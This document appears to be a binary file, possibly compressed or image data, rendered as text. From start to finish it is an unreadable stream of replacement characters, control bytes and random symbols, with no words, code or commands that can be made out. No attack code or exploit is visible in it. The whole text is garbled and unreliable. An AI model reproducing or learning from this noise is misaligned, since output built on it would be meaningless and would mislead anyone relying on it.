�Ĝ�F5�  �@�*�hXf3'�%HT/�@`�"����qL)�UǴ yn\;�fA�\�e����B�Ӣ�!C#߈l�/NP$"���\�̚W9M��H,r�\���
v��u�K'�(=m�K{��"PU�ky�)�Z�ܨF0�5mj�X�I�1i��E(��O�WuY+S�RC���EU�`�UY˺K�-�fg��Q�m猂�`H����9�,P�,d����V��+pZ�ڊ0d��}o�n�[�X�$�-��ȣzꌖ�YdoDh������3Y��翍������R��F���D>���_?d�&��^T��)��jV m�"�\fQi� ���|܍*�I��`�.i�D�c7{�>�&q$nvzz�2*���f�-5�+l	���ʨ��eS&��f�b��o=�i*����l��*Y�y��"������@���	�pr6G}k�5�ւ�hL�e<�Y��b�Ў ٨��4���&_�xr[��*O:�&�l��\m �
�4�=�bd;z��|��Q�L[u��u�rz�xy>p�Ĩ�H��<BJ�a���T�	�F�y0�*��#�)�7��d�R����m0�!��lhd#�:nPSݩ�3:�R��eZ0;w��S�[�,g�)��^Lag7��5g���#`�.��Zi��K3�E���`<F���;N4�@x f7v,@l'�"Ca�f�d6�{�`�o�_��gv�8�������>������jQnpco @���E�W����1��Ɨ���� �� �b�@�W�i�Q!�96�����[�}(wC}˕���[��I��P+`�VH�[�k�0�]h� �gz���
V\���r,P�y[������Co:ԕ� `2���N/�����b��P[<I/���M�ڈ���*��E���d �� '6 &B�o��=�at��� ƀBA�,��o,��
h^!�/�j�j����d�>P����o���`�L��1��\��Ev-�6)=��n���d,<"P/�O�Z�6��6`�^.6` B@� �N�X�T0_r����R�m����G6t��������-	Yɕ�^�ᢰ
�ФzF:�g()���wH� L >�7 ݆���V���B�ƀ�#�,�*f�h�S�겭mҏ��� �� Pﷂ��@���:��$L�x�c�C�T��'� �	ZA� ��� p2�"ք���@
0�$�]��oL�� �  � >@G�qQh�D�^������؀���  ����� ��;��P�g�¥md���o��Ǿ�Μ�p�q	;��㚀gzB�^�% b/���>�a� ��eѤ��m� M!�Q��.R�'�A
�a������k��"��l�rF	d�Z zD���ŝ�]ZA���;l�F�m/�$���$�'Y ���/��( >@�_X�Z!������0۪�ώ��jT�L� x �Ў��f� ���в/�Ճ=��l��k�fM6�n����x��/VȜ��[V��Z �`0I���\Hp�!3�   x�R2���.AJ@S` >�/l<@~b4S�@��"�O,� ���,�(�+������DJ�f��!���
��1|O/�0�'	���\�(s � ��HX�J�2+�<"�L���3�ү��=;n6���!�@�č��� 1��`�"���
'��;���f��1`�	qOH��&g`/2`*JW@
��B�Ԓܲ��? $V���z�:AN��*�h���6������b@B������P������I/��`̓8JJAha�&�G`-�4�.���S
�tLO�!V5!Ȱ��CCBb�&��TN[�N7Oe��@��t%p�s
@ 	�@F`G[s��	Ul���92 �N�R�n6!(� ���-�c��RDa\��/X �)X�~*�TG�9 `�9��M�(Eb>@(�#rU&;�2+FEc�^!OSAX�qF��`,4uʠH�1��HH��D�]b��fύ�\`
�md`�	�#]�#!f�Bn
&�&�{� \ t�^Y @�js^cb7�i�Vq�1�5$>�jSd`)Sw�<7��VҲz��B/%��B1H�
tv4Q���L��R�Z�MAOVAfP���HT&[a
Prlp�>�
�@gY� �V
С*���\��`\�<�q&С ��la�TC�iWW�t ����`� h,�)ɳ�ak�?v���t,�6��Ay�m���P��< �" z� =�O8/�;6fd�|DZa�!La�`�0��B���2�~�vJ�s5ws7�s9w%С�0LK�hc"uE�u]� ���v! ����zT ͽd�z@H�q�
@L�����&o�d?���N�`�R��
���ԕ/�!^�����b��pc/a?BaaC�@&ÀBA��� �*Ws�wr��7s��l�v�C�J �&,tx��N!Ȑvմ LWu1��D*?A�F���#Ѯ6\ mY�
"�V��Nn#9�3����� �P��N\�E<!��*C *z��zE���O�W J0��~-�rX��57s��] 'Lw1�ig�sP�Ba�uW׍�� ('Xd!��N*������Zu5xb�H�"�
��t�t��z�P9�;� �]L����	�@��Pp*v�-nvAt!B�=�^��2G�c!.!Ɨ���L��t�xD����Y�t I�iu hwP&�u]�_�  ���vW�t� b!"!Q�03͏QA<v���sv�� 	H�My�t��SSl�(���	�`��,�u��@�*$��� )B�b����b�-AZ�&��^�d����6�u �C�l�����M��7�Hw5�@�ьe�B/ԙot�CCF ^�J$��b������z ƹ?�V�����(!yY�bY�� ��n�IG9 v�D��ِ!�.��IB!^�D6�J4^��V�Àbu�Bu h���`$ ��x�+���BI�t񕦑6$�1��jհ��V��V������`H`����h�X_bàX��9&a�)����=M��ڑ�+��F�n�DJ�val���J6R� p! ��M[!�y�YL��t��%F��ۤ5���t`$~R&����9]�vqZAM?�i!@$.!2���ÛR����=6��š��$�paÁ[Q�V�K��-�jΫ�cx�b䚔y �.apaQ[z�e�D��\����u\�Ch�l-�tA:��\��ʝyi����_?T7 �|v�Җ������T�\���=yy!�L3�C��%��JθY,�<` �
}88j�����^�%��i�=z�'��s��9?zٛ0[�ta���:)��Z�}9te�0�X$j�v�  ������.��Q�w��ʤ�����T� H	���/�Z�4�z� ��Z��[^���D�ʌD��*8!l��C�bA������!��}��2ڱ�u�[^�91����=�W#�������{M	 `���x�?�#����;������N��x���!����>�1�@�����
�����b��\�� NA)��6!�W<�	��|�^�"f��MN[V���X�I�'_�C�:���j;^��hK"�Z
����4�kw;�v�^)&���4��Q��-	,��`#D���	�`\�����!?�9���:�`JA�d��{hBF �_{ Z(<b�z�ҫ��8E�ĉU�J�@�����6�)�b�)JС���t@W�@���J�l��L����!�  ���g�[�"��5)R�M�R��
�\�z�JƂ�w��B�$H7Q&����`�h<�ʒkN�{��m�'�G
�-��?����N�){�4)�&S	)e���^�(Q2e:RT՝DY���6�Ȑb��m�j�{��%a�iCg���!
	k��r̈́kó!{�0B�̾��<�D˔�O=�z�
���8!P������G y�<�	b�`���&�<��%amb�����A"����("�1B�l�Ң.ih��6�Ǎk���j���qıƐk��| G=�Y�F>��4�<a�Uny�4&�x"@���_�\ !� � ,    � �  � �	H����*\ȰaBZ��}B5 ��TA�"��$j�J���O�b)L�2֦��v�
���!B @�G`����������JF�*]�!3f��-��N~XQ ����5���M�heZ���?W��j멮�ax�I=X��?_�;!������ 0 c��#K�LPſv]���)��)���A�h@�Du�,�P����%������S�Π]����Su`��p@��ʠS�wi���	�L��?��Bc���4jj����-��r��)�]��K7�s�?��8W2
�v&XM��?�t��)ZQdi$p��?�7 k�EIn�ɉ���~���~�����A&t��<�X%���	�Ud�@��!z �K���A��g�Bu]r�*����̸���(Kt�����pN�NT�@$V�d��h�Op���8�U{��&�|���b]�	T�@Y���,^�y9 �s=���穑�d�h	D� �)�����ޡ"��@���@(J:�e�%�� @��������!o�C*��v�1HCA�	�U{߅vd��z`�!��KR��hl�ԗ,��i))�ni�*���
9	ac�
q���iG�^���D���*� ٮ��I�	��ER�[��eu��������q9�4�* �2�&�Dd��A�y-k<ё �wk����$ϛֈT�������r��R��~���oC�sot����]��8D��YA���tԝ��qզq��= Q�I�^�*������g�\�'���e���ps���n0�ިZv�ᄳ�^��۪4���������(�ʈ�̗o�+֎�˙kNЖ5g:+,��s92�݇�}���i!��/;��f��� �P��*�!���ĉNT��Hf�C��
�%��'tǙ�s��� |���@�V>�N �P��j'����x��J*���Eq���?��!O>,`��g�aIoz\�������4�ZE��bƷ�u�G�S��&A;��m  ��Vta���VP�a���x$��C%����Y�4-��t����D�Nv���T�B;A�3)�Ӭh�!� �3L� R��W���`�6ɲ6>�_���-����@P��ǂ��GR_4)���-�,�!'"�ъ �$c*$y�(0��$�&s���Q��� �p&���TO��B����$(lI·t� ��4b5�����HYB%L&�>�Zf�r����1pK�c)W@�!�(��[+���.���?�Y���YA�?�e�_���f
XӞ��jJ��&U�2�� S �x=m)(E�&c8���@�u���%
�q��Xs�:���^����*@Z�x��x�&S�L������.�e����``��OBн��	i���,#J��ƥv�I�KZ2R�Vs�T�V������E�2� zU_*u^�8��}� ϲ#[�gD#~�|n�)A�;@��)jfP�2��d+���F����p��#��I���c&*6�������K3�#� ����1��Ҽ�P��5�G-aU!�����'yj��F�$�Pbɒ�ʞ(U)qY����Q�l	�܁,��Mht��Pw��%HQ㢪��IB߱�@ K+ `��M�a���(e�ܵע�u%���z ���fe�ֱLP�Q��E*ٕ�"$!"Y��$��T-\��w�Z/Jx��B��r� )�G��c`�sr7���fu����9>g^%$�OT$����ǈ�:Ou�"1������d3�a���*��5��rVf��U
�^&�?d��T� gAМ�Ht`͜��x
+�!���&�-tuIγx��s�vL� �D_E ?�,̾� P��<��E� P ä�A�n�ә��AT�2�X����LEH����~�#l!��l8D�-$��9e\�R[��eCG�.3��M<6A� fn�c�����d�̵�Dc��mwȎ�3	�9g�~;�����R�Z��D���Ā~������l�Vz�8D˼���*݁�D(R�8?����S�-��T���5�����r�Xo<���
�-��+WH���G/��ϬI��+<��X��퉃@#ݾpm7�H]�x?R7�@��]�5��F�����g]��f��a>pi+X�g^��!t�3�@'���Y?!��4���j@�Z���*�d�����z�����E �� [�n��Z<��$�)�������۽� �݅04/zY㚴���Q}dS�6�H}�4}��m�(;\Ξ�,�f�������+���[�T������q�q��7U��?[�^$��`OL�Xa�2c�*�6T0��� �wx�6i��~��x`�{6
�tm��nguV�3�d0�!-�B�X<	�<��Z\	wW3s	���W��%> �Y06��l4@��{�w]�5QD�'BH�'۶���Kx&/d�'�`��2}ńz$�28�V8�'SW7o�W~F�4ݤ~� m�ep��'����^�� acT[.�$n�Fn��vo�WA6�!�5]���dS��(�T6��@�u
~VW~`�/�l/'���~S�`k!q�t�g[�Fnb��'r�/$24t۰	\�c$����/�/4Sw3o�o* ./m����x|wA��fH:ǅn3��5�q��UU�y4�?��͘����V�w�e���x �6�sl0�p� �a���L
w;���[�s��B= ��g�F���p"�|�C��s���5Z�2�G�$4�P�9k�{S���ul�h���iAW�27�T<�pq��Q�Fh�5%Y��x�+o�Fi�$�����R��d�C��hb�@ڂ�_�֍��BI��{5V����J�`ķ��dA� �"����qVn�pb���8.D�QLY��B�(2hoD}�_���_2A�}􍊇��~5���&|�Ǝ�O���q��8���v����U�gO�7tz��	�B,YN�����(�0��`��F���Y�z1y��u�\8C�� � 2��5Se?AF�H�@(�S���XM�X��t��n����P �]�i���9��yfb'7Ɏ:�j�j@������h2��v��I�!J��gn%SR��{�k20+B=ۣ:9lי�֐1y�5VT!X7�X��aR|[�dT?��!��� ��L�d^q���^���#Z�[�% �}qV��C3�/�q&�=�������@ښ�N�@E~��4L��P�$�L�!
�]�����5a0L ���| 2L"��X�<)D�<��R��	o���Z�i|c�w�~@
�'v��I�c��[ϰj����Вb�
�0�@=�	��H�t�P���#��gz���YM�*��_�R~g%2���R��I>��A�*����uT�8Q?��
����
g]ú �b(Bi�� �2g�*w�7}�����:O�B/��[��()"�0V�"*B=��%jlڂ�C=�D9��'�T�Y��M�fz�+��� ��@N���*<���5hg�)q��
�\��
�jF*�g��p�z�z�/$+u8�*[4;��m�v�~i�Mƫ��sb ��� �g!Ie"
F�?1�|�k��i���	��CL��E���g��gS�s�-�'6��� ��vZTv��TJ��9�'�s�Ê����		��	��	Gk��9U�8�t*��Y1 � %��\���kh[�"΁�=E��~�����H�àps�nW�*o���L ���	Rxac�E|��
E�3�jUS(�;@�0	nĜ�໩ p�%%���^k��2��0Dӄ���i�v�L�Xk�7 ǀ���
F��F��P
�ǻ1 �(��W?`�	*����k�	�+��B%p��,3���!Fc���y�x|��Y�pgI��¾� ��+�+@}:	�5#d��w��ĕ�g?��	��	56����
�
X%$��=ȵ��c��t�+k�*��FmX�Iz��.�[�� ������p"eZG����
�;�aX?�S��	|\��x�0,�	[I<�}q�	���ט���hݢ���?Z��U�^�tN��h��+��)�¨�XpQc�j	�k��	YO���|�ĵl�Q	U
��L�`Ą���*�a3)b�����Y�W��26./wʑ��"xK�iՔX��L�	+h�@����}����@��38�p��]X��������/�	�0L }���X��΁uT� ��o��E���r���-��d��`�7=��
�a��`	3̻�kq!1��q��~��aάPct��?���?�cR��\�b\��q�lI3� ��T�f��i�Ey�kmF��ª�L��V<	)��0i�ʼk�T�E��|�@�t���
������z�/�0L���
���q�m���JS|*�ݠD)� �{=���m�fig�� *�F�0V�@�����`��	�����Pt�E6 s�ϖ�q�Q	�@ÎG��maO�Z{EԶa�-�xo	�>��� f��@
H0љVE6�iM�(M��va=��R�� �"��~��~�p��-w*ꝧ�ʟ`_�|F���g��	���(�H���F�N2�!$��>���
� ���ʹ8�	W��@��[+@s��*,�����v�^�������}�Q���+�Btf[�q������}��\}���'��dW+�"{�
'�@�@w����0;�U�pXm�ݵ�h�v^���
�l��M
�� 
4��~�:���S[��
�>�\�}�HAqt�d�P�!Ґ��<`����]� =]����������i8f�x��M�c"�i�ٰ��L�F�s�乮�w*
P{��N
�]9k!�n�A���Ɏޣy���Ϟ�t�M5,�Un$����#�>.���N
����fd�`�kH�������L����	��|��@����P�ɻ��'�	ܣl���3n�G����ߗ���ㆭQ����қ��}�� ���-��t�Цi��W�*��*��T`f��ۭ�$`���	D��G/
�	�����������!�j��|l�/����ι]Ε��[�gz6L�U*Q/QkX�#HC�������-��&N�q��bz�`
�EF�_=���0��q�� 
2�����w�����	�fQO�0���Ks�E.�F~�[�ۻ�	!���p�a� �����۵j�@X.d�p!z��t�FM�,�4j�j`$��:t`�i��O)T�jU`
0AS+S�a'}��)��Ns�TԒ�I99q�Dkӧ�R���˿�<M��ϒ%����wꔯ�h�e
u��*O�vݪb�.#Q�r�o,����q��a�`ҠAv!�Y����?��e�4���&?}B����S 80�ǚ�L �<EکQg�堸��7�h��I#-�$z��ɮ�кӫ�V���=�Z_�BݺT����8I#�0�ށ��fj`A�� �ߐƿ�E#��o��<�h!c(����1)��L{Y�@&��X%��XY��JE��Β�0s��M��
��@`���*��+ˬ�8ل��+��x����j�堼�B,��2)�ި��	����:!e���o�&�eLP�T���Lq40dfh��8H�^�3૯�;��
D�M!�H&�HNT�0�R�*�m��q��,��(꨹�,K�kK��~t�]8�˖�<2� �K�����)S�J�ȅ�\���?ɾ(O1/�)-E��OR�E4h�Z v��,��p:E��*���'�-�7�G��4����M�N6=�S�"�ė���U.�$�R��=�ػ���VQf�ZR�������Ŷ��l�ȕL�1Щ�RB�[vI�V0`��
K	s�>��!�x�D�ӝ�e7q�g��$�(�dOK|�k,�N����j����T@� a��;h4�į�nY%Be*^�〈�a�~	�ː�&yL��$��T���i�   ��1n��Nt^�q�ā�����Rw���vי�>q�L������+ʗRt�Q��,��ϯ*�D�K��l�Nr!T�q�m�bƠ���o�������3
�2�7��ĕU��O�b/`����gz��Y�pq�<�$ P��'z2"-ez
*�a�m#%���?z�����/x��#�ek!�2@���4DI�@�hV��o(�iP�[�w=�e��(��� n�c"C�e���Ge�h��W�)r@��?��Lm
`L`� ��\�aW$�w:�y�)�!*�!�PPF��g(�����F!<�� X @r��@��C�S�C`8C5ԭVUR,�����\3"&��iX����E�)��f�T� tB**������"���.�����%|w:vm"& ��ô��x$b�`J!����|���x�U��.8�?��ѧyiH����Jd��8�.E�-i�Xc:�@bG���)�F,vX� �A�����b?�	�iHe$3e&P�L����8΋�f�hL�]w��5�f����,�7���T�B�B�(�<���!�I*��d1L�C�(|#�(RJD�ee"�ASs �B��p�J����eE}��.mE%x���Q"%̴0p$hd%��%d#�����b�A�0 @��@�NQHU�F@� P���'WaG�S���` <L@1�{泈�BLVQP����q�@Z	�. @p�Z��E(����x�;r"�y[*��̦���LA	�L���(��".��Q!~< e�r*2/�Eg�r��1H������E�:�b��!X��L��W� <�P�B+x t�0m��&�!��k5�L�f��uSp�����j,^�	�i.�g^�{�����B��F�Ёp��G��o*��#<Ya�,��P��V�Zl9V�2�y� �'Қ� ���u�+���p`B��.����#��?QS��TF3��:�$(ϑ���X��d|J��~T
Vd���z�\�##�;�l���d�,o=�RR��� /x��nt��I�HF�H��\"� ��lt�������< ɳ��d�#
 �y�!���,ƹ��;����������Pі0��w���~t�I\���Y�x�#/���K�C�:g����jk�e/{oבIg:@	�$џ/�hR��^Ъ�x����J��γ�@,�L�N`;������0T`���]�X�
v���H�@��X�,�9h�}\
\s0��)p�i�� ��b�G=)Z�a�`Z����-(.� Z(��F�����P� ��P����K`�r~����E'��H���B|��w&n���)��&�.b
N,]x�����9L��} ������P��:���f5�>@�&�����6)�0�?��	��r؈"	z�J @�Y�oy �i��� [���������,Q
OXv9��-Rί�KS����\">����Qc��#!0�vC�Z��JZ{�>!�2�.I�e�;��8_c"J�����А� �> V0 � R.?k�*��@?�@T�< �� ��K%\���a��ѿz�7P�������*�X!�y�ؽp��5�^��3���d �Ȫ���8	��Y�-�@9"IA9[ ���3��<�(�����j  B!����
�(�P�$<�%��}�-~��Y�Q[9 <�\���B�K0�$k�@!
�
,4T6I��8d1đCd�U�Z�L2����\��ADn�6z:�@9D�JD���s�G��D��;�ȷ�0��+����Y�D6�:�@A�8��Y���k�
x�^�}6Q��P��P�o,6^dN�蓾Z N�����d�;��3BT #�B��8D����o��,�x��0�X@>�BO(Bq��0G��N�D [ǆ����pHS�:d���	���z�b �^�@
���`�L	����8������W�>��H6�R貋t� ����q��P��d�#p�袿a�%��K�X��SU �7 v\ :[��4Š������d@{|��"� ���`�L��P��;&2�^���p%i�|/�KK������dK���P�TI ��H\1D�"����љ����,՛���Ux�ט:9ƭ����/�S��q�xLL�@iJ��)��(�H��y0��K��r�@���a�A�،F?�'�������S���<<�G��FT@>W�OG���"$©�I�ڷ`�3�L��IP �d%a�XH�X����$�$~�Ŷi�H��t������$MV�QL�K���<�>#A��m�["�M@")�m��m#���1���z���A���'$�@蜓����	�1x��6��
%q�`QVL;�	��@
1)�\��P	��L��;t�s��s �!���tM��AN����ڄ:O ���FP���hP��{���)ҋ�Jx��;�(E��m< ��:u���� ���5DA�T�0TC�hx\����Z	�b\�d��0��.�M@Sݠ���9u)T(P]��S]xو�x�;=�"�as\͉U�S�I����-�8�,ƩH�p�O@U)�k"��`V�p�O��@�p (��X�����Vh�M�#� 
����4N��lu��I�[�� ͱ����7���e�7*R��q��X$s�,<����X��%O���hhx��Xb�����e��F�E��Ȕ�� ���sׁ ?�z�QD4�U�x�!D=���]a(���7Z�]���9L������D���G��S	��X�%Z��Xg��J� b(�u� �"�Z1���dl�n���"�.�A�!?������VIM�:�M/=��Չ��?X] PS6�Ն`�#��z B�s�����͌�Q�M�S؀�L�� +bhL؃x]����_L(�( �>�\��]��� EW.e�W`2�J9{ ��chރ�4�%�Y(�K�Y��)�����	a�  YH�s� ڒ��Lb�4l�5�h!����2p �������0�%R�����@4D��%��K8�)�M^�}������������� ~�7�0LQ  ����hJ�a���ig�) ���������H��. � � �]m�:`ǞL��NrF,f�z*
.�T�L�T8�8�ՌHHc�\���(S�K�9���5L��3���#�45Q,l-��0օ@CkfhH\@�m��=L�dL���%�=��x��`a4HS涅pMN�N���4���T(Ei{��S�3�e5a>ѦV���ȑc3���\;��� �@ ��l<����3�����r���m����d��恰 b������i1:-�+t�Xu冝M2�h�Љ6�4�զ�軄��JXPy=cF�1>����Z��a@�*�x0kiSP�0�䅈ߔ��=Pb�^kb�k�>��fL���c�#�v1��Cl�0�b��R8ٚJ���]���a��`h9�Y �P�(~ۚ� x,H  :��^�e>�c�.kh��E6�$>�����fN����=�������`i���@��Ӎ�ip���l}��T8@����Vl%1D��ĕ�NGP��S��5@F�^a����H������)�����`ϱV��pd�Fk��_���(�N&�=��p�@jq ������9��{�
V�(��M�倫ܟ\��.����9� �޽N�&�(8�VY�p�@E��^OS�0m.�f��PgL�m����� x]�e��>(�#�p�sq�NZ����ԉ���XЅ���>�ث�P�����-�l�.So�c�7݂�@�l��ۈ�PS8��K b�V�VrMp�d�~�N��)i����, �,�]	��
���.�X@W�2�Π?4�&]B�Q���@�I��H���$(Y7e]�0Y>�^��r�����v�IrL�d"���^r�����I�K�H�1D��if�V%lO��1h���M��c�y���fh��3���)�f�XX>���]t��;Іo�ddgrg?v�?h��x ���J���v��['N¾î]r'c�8��ȴt�m�������\�<�P5�z��  ;/��w��%R��� �� t�t���unr��d�WL��0��8�wp��nǨ
OuN/�}�Yw�pζ��xɤf�����hwk6��y�wd\�{�-]�ㅈo�!��<��tqN��}]"w$`�>�@����������b�`��.�M0sw�n�I��0I����O}�n�w���Q�HÌ��H�+�Q��������0i� z�Vg�Xk�x��H�^��E;��F` ����� ��G��]�ѯ�$��el&�z+�U@�x��OռU��58=�żQ� �X���sE�R��M�:�L�?L��H�"&��a�x�#Ȑ�\�X�俄6�����v}CNQ�t�<���I�.��D)*b�q�@ЃӏNu]���פ�X*�_����'KV<P\��ŨO0a3��oP�J�o AT)?&�t�ի� �~��Q�����4 I���2e6P.�_�V�����rV��������N�.��Uh�H�BmB������A�G�%��	����b��gϮb6[�n�zXP|���.��AUT�Q�E�Uaï�}�9cF���Kn\&�R��K/����e%$��?���?$�DL	���k�̦�l��JW��E�%�I,�<P�p���A-� gA�`	�`��HaEG�?��R��Li0�0F,����`�EҁJ�����cQc�T�B�$E��%	�s�(��ċ�܁:���?��AE��.��4�l��GY�S"'��eqI��r^��s͉�*��%K���2�4Mw�}Sq  
F�J|ƼBI�X@�E}����	R��ҁkY�Cʕ��3���Z����4�l�A��ڳ���) ���G�f��'�T
�\����]U����e�� �ǆv���?h�2 	���S��2�X�	R	d�t,�ܑ@&8�OA����eܱ�w�|�
�}D���kn�=fETQ�(!���+'Q6�ە��qjX!Ȳ7H��$3���b��b�)��AL��1HbK2Edzv�?̈́������We��J��^t�U24A���	*[�\r��X=BVY�j�-�B¼e:��&�v�q�K�^^2�bF��D(�^��,��(A��nh9�%�h���+6��q-'R��FǠ�fM��������}���qx�{4��}f;Jp��G� m��K/.���#��B(�(Z(R���(8������KX�G � *@��29�E)�G*66*� ��D엾��$?���D���n�_H�G�;����
�Za	!^7�TQQ�4.���q.~y�9��v��� ��@H9��P(`�uF�kny#~��}�3~K�s����w�"^�N!D�d����1�*&r`8"���@¯�1�� �EV��4�l���*=��Gx0��0Lya�`K���x�-	B8@
	�_���B]�+W�I
�a2R���4R!�� @hJ#�$N\b[���'a`� @F�4@N��q@�4�`��<��ҨrF�D�%A�W�<���ϗ"��R�#�E�U�^JA
X�
� �PH���hƖ�g!�6ϪKq	C��S2B-�3��) 1�-6�=��G���*4d�����F`��
4��4l���J$��**G��NL=��P��9�4�YE-���&a�xkʑ�WH�<P�?2�đ�A�E%FDI�T�"?��p�{���-��N�BTD�DPCp�O��	�-H:��8�Arj I>	Z�(Cd&��=���A�1�c!�(��$ ����oA3�W���<�)J#��P6=I���̔�4���� �5D�
�r4ُ�jC�yB�Y� ���Q�!�Ѧ� ��,[8�T��#�hX�V� H���h��[��÷�q�F���P�O�)"H����#�0�P1�� ��!��'zѴE�D=���H4��j���x�E��N�7$q��?��ʷ}%��#/y���֬���V<$���y���˭�[zW� $ؚ�.�ib� -6�**YNQ�C��5j�	���X$�}�x@&0�vdZE�Em��� ���%>
ߵ�|죗��e� ��.&��3��kg.1j!G��+9�,*A�
����? ]�:$���x}����}#i@>�`����Gl��XzқP�^%��t�9���?>���Tԗk�`UF6]� �N^�RR�!�sj��7I2��K�E��aC~�+�.�[�0��om�M���Z���W�J�#�X��,����6W�?>mLUU垒�C�7�k�������|��q ��N����C����G0cQ);�8� �'M�a� �.R^�&$���:���ϤAII�Q4#ܵ�0Ww�B(Nx�?��,x��z��� :H�]�^�B�2�}���r�hz�����O�� ��� �=�љ�	��ꦮ����Ƅ/��S+¬y�.��T�F@7���ݯ��v�^x}�R��}��P�zk�^��_��W�\_D�y)A�i�3��d����?0���" �� �~���	����Q�"�,$a�d��U^}�t� �0}Sمħ���7�	`�"m�*IPxYJ=�P�j`�����Q_�i����E��E�Ayl�[���� ,�����)�+�9��0�_+�B@�?��N�B% �)8�)���Gm�����-�"FP���`Ϗ���F������V���P�T�y}��. ������
�AH��?��@��_���?�`&���B�YN"�_+�F|D�L�X��)�,R�L�AT�j�2(�?d��h�������HJ���G4`��"� *�'�!��J�'#��z1�@^���]�|���gA�:�E �Q"���V�q^ɕ�H� P�:
�?���O��	ȣ	���q��B�P�'���G%�?�	+d�$$B^č��%pQآtEO.~��b��hp� �J=�U �1�:D�4�@|��Q\�a�=���J����0�'!�0���u����Q�P�`��'�#)�BHCHe̟O�¬���`�\��b@�1$�����Ad*D�D� Ҹ�6EVl��X���SĈ$20C_ʂ2`�Z=��
����K�� ��� ��*(VV& ����P� ,�Q��: ����_^��D.\D1��EtBO�H8�)��?����V�\�%a4�'D
��^�.�eH8�+���S&�_�!*�
��3" �A�
,�J�!c�N*C��- f��9r�)��P��r�:
%i^^�
8 :��(�BH��/��k�B4h���G䦏��)�ȗ�b'��0%�`g+��-l��D���[��b]��� n�t��G���g�2 �fY�,�`*�Y�X��'3�\(d�.\�B)��O��9��Mi�`洣�M���M ȗX��S"(�O��c���*����q�Gh��HA,�0P&��'Pؔ!�r�.B��d�1c79�AB��^�-�BN�������^�_��-��Z�g�~D�f�w	�l��5���ߛ�  |ޖR�p����-႘��,ܪ���F�A�)TB�Ě��ET�G��$ �nHO��UDrFкU�%�dBrD( d�^��>�3�gv���BH���':e�{�d�J�h+Ah�H�5�
\}���o��^��m�4�-a��h�ЭJF�AhO��ee��fcTB$8�Gz�A�b��CN�X��	p�-p��H(��ݴD#:q2���vj�rB*���}����D��� Z5 ��Y��\TZI� :4��R4C �/,켺Y4h�>`]�hR�fb���*a%HaH&�PŲ>�L�E>HHTA\�HF���UC6�DNM����	�Pg$�?���㶍�6��j��Z�b�ǗL��V�6$���e�E�	/�0dſV���e�.α#t�f8��dXA&c$ԝ�P�D�JF|D�����GP��N�3�A n�(�	�"�lU�Ԃ�Ԋ�C1�U14��p�����(��{���љ�Ȃmj�tt�?D*�(�����V��ǅB6���1�b��k��?���\�dH��X�T��o|p�;�*�oYHVz��8��	�8�/�DH���G�W�0��#d�E���O��q�q 1���<h�j�w���_D�z�e�
������0�z5��6�R��`��������
Ç!]H�|��t�-�������C��
�%fe�G��,�m?�W|qc�Y�.�1oU\�H}�H�'|�]D���A	�@'�/�� r(�W|$ײ-7F CAXQ,�CV���0�'/A�A��K�o�2@ ��,�o�P�|E"�L|�6�2$KK-�A6��G�Ύ�F1��(�rd��2W��
<@8� 
X(Hq`384�K-��Dq��E��1��'��+�1AX�X�GX����= ��w�B)P1B�q�K�p��.H��c-kEFJPtE�Fk4�Vl�M �90A?�@�
p�'d3$�KG���e��%���d5'��Q�*�tG]@��M�|��E@��΃Tϵ�ZZ���B�$:G�WDF�5H`B=��| 	<�׀s��5d�-�2e�SB@�e�WO'g���+���4�#]�6G6jG���p�gg�6�G(O���8�<@��,��p���=SH�����+`�AЂsOv<��-�@  0���@��w����z�rȥQ�f��s�,)�1�4 c9�<�|7~?r�y�G`�r\�Y��tR�so-ȈA����X 2�Ao�b�7�_Dp��]����2Fvӣ���`+��&���,�~�@ �8�MxH8�u���$H��2�ƩR�%�h�L��G�x,Ă3���k��ȂG6I��hA�8��I,�B�ە�������e�y7ηa+o��'�9)���10T8�tP�G�0���R	*HC��8����]��ya����)H��14�
� cD���I��K���1��9��B(d�w��
�n|��y
 FH�c�2�A(�Hw0�G���\�KG4�*L�4�@���$�$OB0��C� �[��1��A,v1�p�6��$���H�c7�ڂ-LT��ca�p�y+�AL�'�����Ec��A�@60Ri����m{~ F}sc�b����송n�7ya �����?�H��@5��v]��,�M1��w���	#`@<@�`@(C�j�m��]6��`�[-�|ct4���R;yT�<�7�#W�-0ɗ	�C�I}� ,T2�,�¯�$/O�� O�PB����;zP�O��ǔ���-�A�+5�/ <�����O�H�L��d����B�,�Ϭ�yS�Pn��B
P|-�	���H@���D��M����(��+Pu2!�-�@c��܁��� �OOXP�$R����|���dhC	�*p�\;ø��/��{�ӫ0d7�d�I�T˯�d6 ġ2HtLΓ=�RIœ{u��D �4p��tG���p �
Uy��\��fx�8�	��� �P�<]�4��@V�.E�ĉ�M�>�@�*U��lqC�a�i �q�0p��7 y�f��<��y�0�K�6}��iT��	d
�`���`��5���AK����ԑ��P�F�DY��-���	R���:q��S'ѝ:���z�T
7v� ��e&@��Ç��Yd5���K)�%�6����@�\�_7aiHp� X�_6���+�q���"~�Ά�6@l�̲xD���s�Vc9�,=2Ex����"�ӿ �5�ƙ��? l����x~��2��@9J���8�!馋Ř^&i�NN�4�^��FH�%󘂍��y༚�̧'n�+�\l��YhJ���J �pN��J����Ɍ�X����N�ir��2a+�S�P�tᶃ��)VD1Fl#꾿nz��x���0� 8aR`F�
�G�&��t�h��p�)z�ѹ#��@"� �&a\$�d���%T2L��ZL��K� ����MXq��N�:i�qk%����<���P��p�%�A�1J( ���B7P!�
� �V� #���Hx���[�ce�
GzEԷL�A�����IYPy�&����Z�
�I�p��V�(����x�%�VX��Yb�h=��"�)b�/��YbtP�hK�v t
([!��b�T��J�ҨS�,�2�T�`�4��ǂ/��ƀH.�E/�r�m��
ة&\�c*�唲�8��PB8�K��^���8>f������)@�h{����v�����!p�<��N����GSk�w�5��a�O��B�΅�)Q>To�쨪HL=�Nt�`��Z��cZ����n�;n�E��c I!��Xj�@
�e�A�d>����=(�b�6� �E�@��H0҈�^Ң��NR�M��K�.w��� ��.�>f:�$���D�B4�5�K��w�@F,�!�u�I%F�qa8E�^�a����R�-�Y�:��2�4 Z�j�@e(�x�Q�� 2>��KTBB���,t!Tl�Hӊ�rR�	��Bgؠ��+J�T8�� d��G�d�%�E�ȉ^��!e	4:��S�x��(��u�>��q������Mk : ����"�!���0R��m !��!+�vyd-��P*PA�9�
&�
)z���肁8Q_����)Y� V�At�Ń�@FgF`@"$���b	h��������}�Y�R�#|���N�,S2n �D��`Q	Yh1�6 KC^���ĔFB�+���p���Ѓ�
